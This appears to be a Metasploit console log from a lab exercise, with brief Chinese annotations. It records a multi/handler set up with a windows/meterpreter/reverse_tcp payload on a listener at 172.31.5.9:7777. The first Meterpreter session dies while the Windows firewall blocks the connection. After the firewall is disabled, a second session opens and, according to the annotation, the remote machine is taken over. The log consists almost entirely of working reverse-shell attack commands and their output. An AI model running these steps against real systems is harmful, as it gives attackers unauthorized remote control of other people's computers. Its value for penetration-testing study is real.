 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.31.5.9
lhost => 172.31.5.9
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
windows防火墙
阻止了本次连接
[*] Started reverse TCP handler on 172.31.5.9:7777
[*] Sending stage (175686 bytes) to 172.31.5.1
[*] Meterpreter session 1 opened (172.31.5.9:7777 -> 172.31.5.1:3192) at 2023-04-07 11:09:53 -0400
meterpreter >
[*] 172.31.5.1 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.31.5.9
lhost => 172.31.5.9
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
关闭防火墙后成功
拿下远程机器
[*] Started reverse TCP handler on 172.31.5.9:7777
[*] Sending stage (175686 bytes) to 172.31.5.1
[*] Meterpreter session 2 opened (172.31.5.9:7777 -> 172.31.5.1:3245) at 2023-04-07 11:12:17 -0400
meterpreter >